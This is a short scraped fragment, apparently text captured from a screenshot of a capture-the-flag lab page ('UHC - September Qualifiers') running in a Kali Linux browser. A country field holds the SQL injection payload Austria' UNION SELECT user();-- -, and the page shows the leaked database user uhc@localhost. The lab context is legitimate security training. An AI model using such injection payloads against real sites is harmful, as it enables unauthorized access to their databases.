 10.129.121.145/account.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Join the UHC - September Qualifiers
Welcome 0xma05
Other Players In Austria' UNION SELECT user();-- -
0xma01
uhc@localhost